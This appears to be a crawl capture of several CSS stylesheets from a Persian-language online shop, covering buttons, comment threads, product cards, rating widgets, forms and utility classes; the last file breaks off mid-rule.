.no-touch .btn-o.btn-yellow:hover,
.btn-o.btn-yellow:focus,
.btn-o.btn-yellow:active,
.btn-o.btn-yellow.active,
.open > .dropdown-toggle.btn-o.btn-yellow {
    background-color: #eab134;
    color: #fff;
}

.btn-red {
    background-color: #ea3d36;
    color: #fff;
}

.btn-o.btn-red {
    background-color: transparent;
    color: #ea3d36;
    border-color: #ea3d36;
}

.no-touch .btn-red:hover,
.btn-red:focus,
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
    background-color: #d22a2a;
    color: #fff;
}

.no-touch .btn-o.btn-red:hover,
.btn-o.btn-red:focus,
.btn-o.btn-red:active,
.btn-o.btn-red.active,
.open > .dropdown-toggle.btn-o.btn-red {
    background-color: #ea3d36;
    color: #fff;
}

.btn-facebook {
    background-color: #43609c;
    color: #fff;
}

.btn-o.btn-facebook {
    background-color: transparent;
    color: #43609c;
    border-color: #43609c;
}

.no-touch .btn-facebook:hover,
.btn-facebook:focus,
.btn-facebook:active,
.btn-facebook.active,
.open > .dropdown-toggle.btn-facebook {
    background-color: #395285;
    color: #fff;
}

.no-touch .btn-o.btn-facebook:hover,
.btn-o.btn-facebook:focus,
.btn-o.btn-facebook:active,
.btn-o.btn-facebook.active,
.open > .dropdown-toggle.btn-o.btn-facebook {
    background-color: #43609c;
    color: #fff;
}

.btn-twitter {
    background-color: #55acee;
    color: #fff;
}

.btn-o.btn-twitter {
    background-color: transparent;
    color: #55acee;
    border-color: #55acee;
}

.no-touch .btn-twitter:hover,
.btn-twitter:focus,
.btn-twitter:active,
.btn-twitter.active,
.open > .dropdown-toggle.btn-twitter {
    background-color: #4993cc;
    color: #fff;
}

.no-touch .btn-o.btn-twitter:hover,
.btn-o.btn-twitter:focus,
.btn-o.btn-twitter:active,
.btn-o.btn-twitter.active,
.open > .dropdown-toggle.btn-o.btn-twitter {
    background-color: #55acee;
    color: #fff;
}

.btn-google {
    background-color: #dd4b39;
    color: #fff;
}

.btn-o.btn-google {
    background-color: transparent;
    color: #dd4b39;
    border-color: #dd4b39;
}

.no-touch .btn-google:hover,
.btn-google:focus,
.btn-google:active,
.btn-google.active,
.open > .dropdown-toggle.btn-google {
    background-color: #c44433;
    color: #fff;
}

.no-touch .btn-o.btn-google:hover,
.btn-o.btn-google:focus,
.btn-o.btn-google:active,
.btn-o.btn-google.active,
.open > .dropdown-toggle.btn-o.btn-google {
    background-color: #dd4b39;
    color: #fff;
}

.btn-pinterest {
    background-color: #cb2027;
    color: #fff;
}

.btn-o.btn-pinterest {
    background-color: transparent;
    color: #cb2027;
    border-color: #cb2027;
}

.no-touch .btn-pinterest:hover,
.btn-v:focus,
.btn-pinterest:active,
.btn-pinterest.active,
.open > .dropdown-toggle.btn-pinterest {
    background-color: #b51d22;
    color: #fff;
}

.no-touch .btn-o.btn-pinterest:hover,
.btn-o.btn-pinterest:focus,
.btn-o.btn-pinterest:active,
.btn-o.btn-pinterest.active,
.open > .dropdown-toggle.btn-o.btn-pinterest {
    background-color: #cb2027;
    color: #fff;
}

.btn-icon {
    padding-right: 0 !important;
    padding-left: 0 !important;
    width: 36px;
    text-align: center;
}

    .btn-icon.btn-lg {
        width: 41px;
    }

    .btn-icon.btn-sm {
        width: 31px;
    }

    .btn-icon.btn-xs {
        width: 22px;
    }

    .btn-icon.btn-round {
        border-radius: 50%;
    }

.btn > .state, .btn.active > .state-active {
    display: inline-block;
}

.btn.active > .state, .btn > .state-active {
    display: none;
}

.SpecifikLink {
    color: #1f85d1;
}

    .SpecifikLink:hover {
        color: #73b7ea !important;
    }

.BoxDetailsStore {
    box-shadow: 0 1px 2px 0 #eef0f5,0 -1px 2px 0 #eef0f5;
    background: #fff;
    margin: 0px;
    padding-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 5px;
}

.error {
    border: 1px solid red !important;
}

.message-info {
    display: none;
    margin-bottom: 30px;
    border-radius: 4px;
    color: #fff;
    padding: 5px 12px;
}

    .message-info.success {
        background-color: green;
    }

    .message-info.fail {
        background-color: red;
        margin-bottom: 0px;
        padding: 15px;
        text-align: center;
        overflow: hidden;
        display: block;
    }

.comments {
    padding: 30px 20px 83px 20px;
}

.comment {
    padding: 10px;
}

    .comment.reply {
        padding-right: 54px;
    }

.commentavatar {
    position: relative;
    float: right;
}

.commentArrow {
    position: absolute;
    top: 5px;
    right: 43px;
    width: 16px;
    height: 16px;
    color: #f3f9fc;
    font-size: 30px;
    line-height: 30px;
}

.commentContent {
    background-color: #fff;
    margin-right: 54px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    border: 1px solid #f3f9fc;
    background: #f3f9fc;
}

.commentName {
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding: 10px 10px 5px 10px;
    color: #bd0230;
}

.commentBody {
    font-size: 12px;
    color: #333;
    line-height: 16px;
    padding: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.commentActions {
    padding: 3px 10px;
    display: block;
    overflow: hidden;
}

.commentTime {
    float: right;
    font-size: 11px;
    color: #999;
    float: right;
}

.commentActions ul {
    list-style-type: none;
    margin: 0;
    float: left;
}

    .commentActions ul li {
        float: left;
        margin-right: 10px;
        font-size: 11px;
        color: #999;
    }

.commentsFormWrapper {
    background-color: #fff;
    position: fixed;
    bottom: -84px;
    left: 0;
    z-index: 20;
    overflow: hidden;
    border-top: 1px solid #e8e8e8;
    -webkit-transition: bottom .2s ease-in-out;
    -o-transition: bottom .2s ease-in-out;
    transition: bottom .2s ease-in-out;
}

    .commentsFormWrapper.active {
        bottom: 0;
    }

.commentleft {
    padding: 10px;
    width: 70%;
}

    .commentleft.reply {
        padding-left: 54px;
    }

#ConnectToSepForm {
    margin-top: 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 10px;
    text-align: center;
    background-color: #d6ffd6;
}

    #ConnectToSepForm .AmountForPayment {
        font-size: 1.5em;
        color: #555;
        margin-bottom: 20px;
    }

.commentavatarleft {
    position: relative;
    float: left;
}

.commentArrowleft {
    position: absolute;
    top: 5px;
    left: 41px;
    width: 16px;
    height: 16px;
    color: #f3f9e0;
    font-size: 30px;
    line-height: 30px;
    text-shadow: -1px 1px 2px rgba(0, 0, 0, 0.13);
}

.commentContentleft {
    background-color: #fff;
    margin-left: 54px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.13);
    border-radius: 2px;
    border: 1px solid #dfdfdf;
    background: #f3f9e0;
}

.commentNameleft {
    font-size: 12px;
    font-weight: bold;
    line-height: 12px;
    padding: 10px 10px 5px 10px;
    color: #bd0230;
}

.commentBodyleft {
    font-size: 12px;
    color: #333;
    line-height: 16px;
    padding: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.commentActionsleft {
    padding: 3px 10px;
    display: block;
    overflow: hidden;
}

.commentTimeleft {
    float: left;
    font-size: 11px;
    color: #999;
    float: left;
}

.commentActionsleft ul {
    list-style-type: none;
    margin: 0;
    float: right;
}

    .commentActionsleft ul li {
        float: right;
        margin-left: 10px;
        font-size: 11px;
        color: #999;
    }

.avatar {
    margin-top: 7px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

#ConversationDiv .comment {
    width: 100% !important;
}

#ConversationDiv .commentleft {
    width: 100% !important;
}

#ShoppingDiv {
}

.TitleBriedDesc {
    font-weight: bolder;
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    margin: 0px !important;
    margin-top: 10px !important;
}

    .TitleBriedDesc .fa-thumb-tack {
        position: absolute;
        right: -5px;
        bottom: 0px;
        color: #eaeaea;
        font-size: 20px;
    }

.BriefDescText {
    padding-right: 50px;
    padding-top: 20px;
    display: block;
    overflow: hidden;
    border-right: 2px solid #eaeaea;
}

    .BriefDescText img {
        width: 100%;
        height: initial;
    }

.FielnName {
    margin: 10px 0px;
}

.FieldValue {
    margin: 10px 0px;
    color: #38974b;
}

table .tooltip-inner {
    max-width: 350px !important;
    background: #F7F7F7;
    color: #403d3d;
    border: 1px solid rgba(0,0,0, 0.2);
}

table .Rebuttal .tooltip-inner {
    background: #fc726c;
    color: #151515;
    border: 1px solid #ea3d36;
}

.DailyDealProducts {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 30px 10px 10px 10px;
    margin-top: 10px;
}

.BoxShadow {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
}

.BoxShadowBolgAndFooter {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
}

    .BoxShadowBolgAndFooter img {
        max-width: 100%;
    }
/*.BoxShadow .owl-carousel .owl-stage-outer {
        min-height: 500px;
    }*/

.BoxShadowPage {
    display: block;
    overflow: hidden;
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    border-radius: 0px;
    margin: 15px auto;
    min-height: 440px;
}

.HeaderShadow2 {
    /*-webkit-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    -moz-box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);
    box-shadow: 0px 1px 5px 0px rgba(156, 156, 156, 0.44);*/
    /*border: 1px solid rgb(233, 233, 233);*/
}

.LiZoomGalleryActive {
    border: 1px solid #f96d10 !important;
}

.modal-lg {
}

.SelectedMenuLevel3 {
    border-bottom: 1px solid #ef1313;
    position: relative;
}

    .SelectedMenuLevel3:after {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f0d8";
        position: absolute;
        right: 45%;
        bottom: -3px;
        color: #ef1313;
    }



.MPCLinkBold {
    font-weight: bold;
}

.MPCLinkregular {
    padding-right: 10px;
    display: block;
}

.Tiles li .right-block {
    -webkit-box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    -moz-box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    box-shadow: -1px 0px 2px 1px rgb(228, 228, 228);
    padding: 0px !important;
}

    .Tiles li .right-block img {
        width: 100%;
        height: 230px;
    }

.Tiles {
    padding-left: 7px;
}

    .Tiles li {
        padding: 15px 7px 5px 0 !important;
        border: none !important;
    }

.ModalCutom {
    background-color: #f8f8f8;
    border-radius: 10px 10px 0 0;
}

@media screen and (max-width:768px) {

    .modal-lg {
        width: auto !important;
    }

    .Tiles {
        padding-right: 0px;
    }

    .product-list li {
        margin-left: 0px;
    }
}

.Stars {
    align-items: center;
    text-align: center;
}

    .Stars span {
        cursor: pointer;
        font-size: 1.4em;
        color: #f96d10;
    }

.ParticipatedSurvey {
    position: relative;
}

    .ParticipatedSurvey MessageIno {
        position: absolute;
        top: 40%;
        left: 40%;
        display: none;
    }


.ParagraphGuide {
    text-align: justify;
    margin: 5px 0px;
}

.LiGuide {
    padding-right: 22px;
    position: relative;
}

.LiSpanGuide {
    position: absolute;
    right: 1px;
}

.RedStar {
    margin-right: 5px;
    color: #ea3d36;
    font-size: 1.2em;
}

#ParentProductRateDiv {
    display: none;
    position: absolute;
    top: 30px;
    right: 0px;
    width: 100%;
    border-radius: 5px;
    border: 1px solid rgb(193, 193, 193);
    padding: 10px;
    background: #fff;
    z-index: 2;
    font-size: 0.85em;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
    box-shadow: 0px 0px 5px 0px rgba(166,166,166,1);
}

    #ParentProductRateDiv:before {
        font: normal normal normal 18px/1 FontAwesome;
        content: "\f0d8";
        color: rgb(193, 193, 193);
        position: absolute;
        top: -13px;
    }

    #ParentProductRateDiv li {
        display: flex;
        align-items: center;
    }

        #ParentProductRateDiv li .line {
            display: inline;
            width: 150px;
            position: relative;
        }

            #ParentProductRateDiv li .line .f1 {
                border: 2px solid #f2f5f6;
                width: 100% !important;
                position: absolute;
                right: 0px;
                top: -2px;
            }

            #ParentProductRateDiv li .line .f2 {
                border: 2px solid #3cdc24;
                position: absolute;
                right: 0px;
                top: -2px;
                z-index: 5;
            }

            #ParentProductRateDiv li .line .f3 {
                border: 2px solid #e52323;
                position: absolute;
                right: 0px;
                top: -2px;
                z-index: 5;
            }

        #ParentProductRateDiv li .SumRate {
            margin-right: 5px;
            color: rgb(193, 193, 193);
        }

.fa-search {
    padding: 0px;
}

tr.FestivalProducts {
    background-color: #eff9ed !important;
}

.CustomerTabels tbody tr {
    background-color: #fff;
}

#ContentItemDiv {
    margin: 10px -15px;
}

.FavoriteProductDiv {
    height: 132px;
    border: 1px solid rgb(221, 221, 221);
    border-radius: 5px;
    position: relative;
    margin: 25px 0px;
    background-color: #fff;
    font-family: IRANSansL;
    padding: 5px;
}

    .FavoriteProductDiv .ProductImageLink {
        position: absolute;
        top: -3px;
        right: 0px;
        -webkit-box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
        -moz-box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
        box-shadow: 2px -2px 5px 0px rgba(196,196,196,1),-2px 2px 5px 0px rgba(196,196,196,1);
    }

        .FavoriteProductDiv .ProductImageLink .ProductImage {
            height: 136px;
            width: auto;
        }

    .FavoriteProductDiv .col-sm-6 {
        padding-right: 140px;
    }

    .FavoriteProductDiv .product-star {
        text-align: left;
        color: #ff5400;
        position: absolute;
        left: 15px;
    }

    .FavoriteProductDiv .ProductName {
        text-align: justify;
        height: 75px;
        color: #000;
        font-weight: 600;
    }

        .FavoriteProductDiv .ProductName a {
            color: #696969;
        }

    .FavoriteProductDiv .StoreIno {
        font-size: 0.85em;
        color: #8b8888;
    }

    .FavoriteProductDiv .ProductDateAndStar {
        color: #8b8888;
    }

    .FavoriteProductDiv .FollowProduct {
        margin-left: 50px;
        color: #888;
    }

    .FavoriteProductDiv .ProductPriceDetails {
        height: 25px;
        margin-bottom: 5px;
        color: #3d3d3d;
        position: relative;
    }

    .FavoriteProductDiv .Title-Left {
        position: absolute;
        left: -15px;
    }

    .FavoriteProductDiv .Title-Right {
        font-size: 0.9em;
        font-weight: bold;
    }

    .FavoriteProductDiv .NumberCls {
        font-family: WebYekan;
    }

    .FavoriteProductDiv .btn-default {
        width: 107px;
        border-radius: 0px;
        text-align: right;
        background-color: #fafafa;
    }

        .FavoriteProductDiv .btn-default > img {
            width: 20px;
            height: 20px;
            margin-left: 5px;
        }

.LikeCustomer {
    position: relative;
    display: block;
    overflow: hidden;
    height: 30px;
}

    .LikeCustomer a {
        border: 1px solid #e8e8e8;
        position: absolute;
        border-radius: 50%;
    }

        .LikeCustomer a .img-circle {
            width: 27px;
            height: 27px;
        }

#ComputeCommision {
    margin-top: 2px;
    display: block;
    text-align: right;
    padding: 10px 0px;
    border-radius: 5px;
    color: #3c779a;
    font-family: IRANSANSL;
}

a:hover, a:focus {
    text-decoration: none;
}

.checkboxlabel {
    display: flex;
    align-items: center;
    margin-bottom: 0px;
    font-weight: normal;
}

    .checkboxlabel input[type=checkbox] {
        margin-left: 5px;
        margin-top: 0px;
    }

.PayMentStatuse1 {
    color: #ea3d36;
}

.PayMentStatuse2 {
    color: #5cd723;
}

.PayMentStatuse3 {
    color: #dbd723;
}

.PayMentStatuse4 {
    color: #5cd723;
}

.PayMentStatuse5 {
    color: #23a5d7;
}

.PayMentStatuse6 {
    color: #ef1313;
}

.Icons {
    width: 20px;
    height: 20px;
    margin-left: 5px;
}

.IconImage {
    width: 16px;
    height: 16px;
    margin-left: 3px;
}

.MultiSelectValues > .row {
    margin: 0px;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 10px 0px;
}

    .MultiSelectValues > .row > div {
        padding: 0px 10px;
    }

.ControllerDiv {
    margin: 0px;
    margin-top: 15px;
    font-weight: normal;
}

    .ControllerDiv .col-md-12 {
        padding: 5px 15px;
        border: 1px solid #c1c1c1;
        background-color: #eee;
        display: flex;
        align-items: center;
    }

    .ControllerDiv:first-child {
        margin-top: 0px;
    }

    .ControllerDiv .Clable {
        font-weight: bold;
        color: #970606;
        cursor: pointer;
    }

        .ControllerDiv .Clable .fa {
            margin-right: 5px;
        }

.ActionDiv {
    margin: 0px;
    border: 1px solid #c1c1c1;
    border-top: none;
    padding: 15px 0px;
    background: #fff;
}

    .ActionDiv label {
        display: flex;
        align-items: center;
    }

        .ActionDiv label .ActionSelection {
            margin-top: 0px;
        }

    .ActionDiv span {
        font-weight: normal;
        font-size: 0.9em;
    }

.DicountCodeAdditional {
    color: #14b114;
}

.radio label, .checkbox label {
    padding: 0px;
}

/*.form-horizontal {
    padding: 5px;
}*/
.expanded .rightNav ul li a img {
    width: 20px;
    margin-left: 10px;
}

.radio label, .checkbox label {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 5px;
    margin-top: 0;
}

.sweet-alert h2 {
    margin-top: 30px;
}

.RadioItems {
    margin-top: 15px;
    margin-bottom: 40px;
}

    .RadioItems .title {
        font-weight: bold;
        font-size: 1.2em;
        color: #1861a7;
        margin-bottom: 5px;
        display: flex;
        align-items: center;
    }

    .RadioItems .RadioItem {
        margin-bottom: 10px;
    }

        .RadioItems .RadioItem label {
            padding: 10px;
            border: 1px solid rgb(208, 208, 208);
            border-radius: 5px;
            font-size: 1.1em;
            position: relative;
            color: #6f6e6e;
        }

            .RadioItems .RadioItem label:last-child {
                margin-bottom: 0px;
            }

            .RadioItems .RadioItem label:hover {
                border: 1px solid #5cb85c;
            }

            .RadioItems .RadioItem label.selected {
                border: 1px solid #5cb85c;
                color: #5cb85c;
            }

            .RadioItems .RadioItem label .price {
                font-size: 1.2em;
                white-space: nowrap;
                position: absolute;
                left: 0;
            }

                .RadioItems .RadioItem label .price span {
                    margin: 0 20px 0 15px;
                }

                .RadioItems .RadioItem label .price .discountPrice {
                    color: #c80000;
                    text-decoration: line-through;
                    font-size: 0.9em;
                }

                .RadioItems .RadioItem label .price .mainPrice {
                    color: #00c853;
                }

            .RadioItems .RadioItem label .ProductCount {
                margin: 0 20px 0 15px;
                white-space: nowrap;
                position: absolute;
                right: 50%;
            }

            .RadioItems .RadioItem label img {
                position: absolute;
                left: 3px;
                width: 33px;
            }

    .RadioItems .message {
        padding: 15px;
        border: 1px solid rgb(208, 208, 208);
        border-right-width: 3px;
        border-radius: 5px;
        margin-top: 25px;
    }

        .RadioItems .message ul {
            margin-bottom: 0;
        }

            .RadioItems .message ul li {
                margin-bottom: 5px;
            }

                .RadioItems .message ul li:last-child {
                    margin-bottom: 0px;
                }

                .RadioItems .message ul li .Title {
                    font-weight: bold;
                }

        .RadioItems .message.warning {
            background-color: #fffdf7;
            border-color: #ffc107;
            color: #e65100;
        }

        .RadioItems .message.info {
            background-color: #daf0fa;
            border-color: #03a9f4;
            color: #039be5;
        }

@media (max-width: 767px) {
    .ProductHorzontalDiv .VarietyOfColors .ColorItem {
        height: 15px;
    }

    .ProductHorzontalDiv .KalaName {
        font-size: 0.9em;
    }

    .ProductHorzontalDiv .MobileDiv .SpecialFeatureDiv {
        margin: 5px 0px;
    }

    .ProductHorzontalDiv .MobileDiv .ProductSalesInfo {
        padding-bottom: 5px;
        padding-right: 0px;
        width: 100%;
    }

        .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .content_price {
            margin-bottom: 3px;
        }

            .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .content_price span {
                font-size: 1em;
            }

        .ProductHorzontalDiv .MobileDiv .ProductSalesInfo .product-star {
            margin-bottom: 2px;
        }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span:last-child {
        display: none;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.LikeDislike {
        display: block;
        font-size: 1.2em;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.fa-heart-o, #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > span.fa-heart {
        font-size: 1.5em !important;
        padding-left: 5px;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img {
        right: 15px;
    }

    #lstLoading {
        left: 30%;
        width: 150px;
    }

    #lstLoadingStore {
        left: 30%;
        width: 150px;
    }
    /*#product .primary-box > div .BoxDetailsStore{
        padding:0px;
    }*/
    #product .primary-box > div .BoxDetailsStore ul {
        padding-bottom: 20px;
    }

    #product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv {
        left: 0px;
        top: 120%;
    }

        #product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv:before {
            font: normal;
            content: none;
        }

    /*#product .primary-box #CustomerActionIcons #CustomerActionDivId .Sharediv:before {
            font: normal normal normal 24px/1 FontAwesome;
            content: "\f0d8";
            color: rgb(203, 201, 201);
            position: absolute;
            top: -10px;
            left:0px;
        }*/
}

::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 2px;
}

::-webkit-scrollbar-thumb {
    border-radius: 2px;
    -webkit-box-shadow: inset 0 0 6px rgba(91, 91, 91, 0.50);
}

.nav > li > a {
    padding: 10px;
}

#tab3 > .row {
    margin-bottom: 10px;
    margin: 0px;
}

    #tab3 > .row > div {
        padding: 0px 10px;
    }

#tab3 .SepcialFeatureCategoryName > div {
    margin: 10px 0px;
    color: #225a83;
    font-weight: bold;
}

#tab3 .SpecialFeatureItemDiv .SPecialFeatureName {
    border-radius: 0px;
    background: rgb(249,249,249);
    padding: 8px 12px;
}

#tab3 .SpecialFeatureItemDiv .SPecialFeatureValue {
    border-radius: 0px;
    background-color: rgb(251,251,251);
    padding: 8px 12px;
}

    #tab3 .SpecialFeatureItemDiv .SPecialFeatureValue .colorbox {
        display: inline-block;
        width: 20px !important;
        height: 20px;
        margin-left: 5px;
    }

    #tab3 .SpecialFeatureItemDiv .SPecialFeatureValue .UnitFeature {
        font-size: 13px;
        padding-right: 5px;
    }

.new-feature-item {
    display: flex;
    margin-bottom: 10px;
}

    .new-feature-item .form-control {
        width: 30%;
        margin-left: 10px;
    }

    .new-feature-item .btn-remove .fa {
        line-height: normal;
        margin: 0;
    }

.alert {
    margin-bottom: 10px;
}

.input-group[class*="col-"] {
    padding: 0 15px;
}

.FeatureVarietyDiv .DeleteFeatureItem {
    position: absolute;
    left: 5px;
    top: -10px;
    display: none;
}

.FeatureVarietyDiv:hover .DeleteFeatureItem {
    display: block;
}
.FeatureVarietyDiv .select2-container
{
    width:100% !important;
}
.ColorBox {
    padding: 3px !important;
    border-radius: 3px;
    margin-bottom: 2px !important;
}

    .ColorBox label {
        color: #FFF !important;
    }
@media (min-width: 992px) {
    .col-md-offset-12 {
        margin-left: initial;
    }

    .col-md-offset-11 {
        margin-left: initial;
    }

    .col-md-offset-10 {
        margin-left: initial;
    }

    .col-md-offset-9 {
        margin-left: initial;
    }

    .col-md-offset-8 {
        margin-left: initial;
    }

    .col-md-offset-7 {
        margin-left: initial;
    }

    .col-md-offset-6 {
        margin-left: initial;
    }

    .col-md-offset-5 {
        margin-left: initial;
    }

    .col-md-offset-4 {
        margin-left: initial;
    }

    .col-md-offset-3 {
        margin-left: initial;
    }

    .col-md-offset-2 {
        margin-left: initial;
    }

    .col-md-offset-1 {
        margin-left: initial;
    }

    .col-md-offset-0 {
        margin-left: 0%;
    }
}


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/option.css
body_size: 666
content:
.complete-color {
    color: #e5e5e5;
}

.centerSection #SearchProducForm .SearchitemBtn {
    background-color: #005f92;
}

.btn-add-cart {
    background-color: #005f92;
}

    .btn-add-cart:hover, .btn-add-cart:active, .btn-add-cart:focus {
        background-color: #005f92;
    }

.footerinner .rightSection .title-footer {
    color: #dcdcdc;
}

.TemplateLeftItem .ProductListDiv .ShowProductList .fa {
    color: #005f92;
}

.mainMenu .levelFirstUl .levelFirstli.selected {
    border-bottom: 2px solid #005f92;
}

.mainMenu .levelFirstUl .levelFirstli .levelTwoUl {
    border-top: 2px solid #005f92;
}

--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/Friend.css
body_size: 1843
content:
.FriendDiv {
    display: flex;
    overflow: hidden;
    padding: 10px 5px;
    background: #fff;
    font-family: Vazir;
    -webkit-box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    -moz-box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    box-shadow: 0px 0px 2px 1px rgba(240,240,240,1);
    color: rgb(196, 196, 196);
}

    .FriendDiv .ImgDiv {
        width: 25%;
        display: inline-block;
        align-items: stretch;
        text-align: center;
    }

        .FriendDiv .ImgDiv img {
            width: 60px;
            height: 60px;
        }

    .FriendDiv .NameSectionDiv {
        width: 73%;
        display: inline-block;
        position: relative;
        align-items: stretch;
        padding: 0px 5px 0px 0px;
    }

        .FriendDiv .NameSectionDiv .FriendName {
            padding: 0px 0px 15px 0px;
            border-bottom: 1px solid #f6f6f6;
            min-height: 36px;
        }

        .FriendDiv .NameSectionDiv .DeleteFriend , .FriendDiv .NameSectionDiv .SendRequestFriend,.FriendDiv .NameSectionDiv .ConfrimFriend {
            position: absolute;
            left: 0px;
            top: 0;
        }

        .FriendDiv .NameSectionDiv .StatisticData {
            padding-top: 5px;
            height: 30px;
            font-family: WebYekan;
        }

            .FriendDiv .NameSectionDiv .StatisticData p {
                display: flex;
                align-content:center;
                float:right;
                margin-left: 15px;
                font-size: 0.9em;
                color:#777;
            }
            
            .FriendDiv .NameSectionDiv .StatisticData p img {
                width: 15px;
                height: 15px;
                margin-left: 5px;
            }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/OutCss/newstyle.css
body_size: 29757
content:


dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    vertical-align: middle;
    outline: none;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

a, a:hover, a:focus {
    text-decoration: none;
    outline: none;
}

body {
    direction: rtl;
    font-size: 13px;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'IRANRounded', Tahoma;
}

.mr15 {
    margin-right: 15px;
}

.floatNone {
    float: none;
}

.clearBoth {
    clear: both;
}

.width100 {
    width: 100%;
}

.mt30 {
    margin-top: 30px;
}

.font14 {
    font-size: 14px;
}

.font12 {
    font-size: 12px;
}

.font15 {
    font-size: 15px;
}

.font18 {
    font-size: 18px;
}

.mt10 {
    margin-top: 10px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb5 {
    margin-bottom: 5px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb10 {
    margin-bottom: 10px;
}


.ml5 {
    margin-left: 5px;
}

.ml10 {
    margin-left: 10px;
}

.mr5 {
    margin-right: 5px;
}

.mt5 {
    margin-top: 5px;
}

.mt20 {
    margin-top: 20px;
}

.ml50 {
    margin-left: 50px;
}

.carousel-control.left,
.carousel-control.right {
    background-image: none;
}

.overflowHidden {
    overflow: hidden;
}

.colorWhite {
    color: #fff;
}

.colorBlue {
    color: #1B8BCB;
}

.colorGray {
    color: #888;
}
/****/
.pad5 {
    padding: 5px 0;
}

.menu-top li {
    list-style-type: none;
    float: right;
}

    .menu-top li a {
        padding: 5px;
        color: #4976bf;
        transition: 0.5s;
        font-size: 12px;
    }

        .menu-top li a:hover, .menu-top li a:focus {
            color: #007db0;
        }

        .menu-top li a::after {
            content: '|';
            color: #4976bf;
            margin: 0 10px 0 1px;
        }

    .menu-top li:last-child a::after {
        content: " ";
    }

.logo {
    height: 65px;
}

.top-header .search .search_submit {
    border: medium none;
    border-radius: 3px 0 0 3px;
    float: right;
    line-height: 25px;
    padding: 5px 22px;
    cursor: pointer;
    height: 40px;
    background: linear-gradient(to left, #56CCF2 0%, #2F80ED 100%);
    position: relative;
    transition: 0.5s;
    color: #fff;
}

    .top-header .search .search_submit i {
        border-left: 2px solid #fff;
        font-size: 19px;
        padding-left: 7px;
        margin-left: 5px;
        position: relative;
        top: 3px;
        vertical-align: top
    }

    .top-header .search .search_submit:hover {
        background-color: #38abec;
    }

        .top-header .search .search_submit:hover:before {
            color: #fff;
        }

.top-header .search .search_box {
    border: none;
    border-top: 1px solid #dbf0f2;
    border-bottom: 1px solid #dbf0f2;
    border-right: 1px solid #dbf0f2;
    color: #555;
    float: right;
    line-height: 25px;
    padding: 5px 15px;
    width: 77%;
    height: 40px;
    background-color: #e9f6f7;
}

.top-header .search .result {
    background: url(../images/loading2.gif) no-repeat center center;
    background-color: #fff;
    border: 1px solid #cfcfcf;
    top: 57px;
    float: right;
    min-height: 110px;
    max-height: 267px;
    left: 0;
    overflow: auto;
    position: absolute;
    right: 15px;
    width: 88.7%;
    z-index: 10;
    border-top: none;
    padding: 10px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    display: none;
}

    .top-header .search .result > div {
        float: right;
        width: 100%;
        position: relative;
        height: 100%;
    }

    .top-header .search .result li {
        float: right;
        width: 100%;
